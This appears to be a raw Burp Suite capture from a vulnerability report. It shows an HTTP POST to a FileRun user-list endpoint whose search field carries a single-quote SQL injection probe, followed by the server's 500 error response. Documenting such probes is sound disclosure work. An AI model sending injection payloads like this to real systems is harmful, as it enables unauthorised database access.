 Raw Params Headers Hex
POST /?module=users&section=cpanel&page=list HTTP/1.1
Host: target.com
Content-Length: 21
Origin: http://target.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://target.com/?module=cpanel&_popup_id=popups_1
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d7455062d8788785c8b64d8dfef5a7f041513411013;
language=chinese; FileRunSID=e578cd49697ef564ed0979bde9d67dcf
Connection: close
limit=50&search=aaaa'
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Mon, 18 Dec 2017 12:05:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare-nginx
CF-RAY: 3cf1fe14719032e3-HKG
Content-Length: 0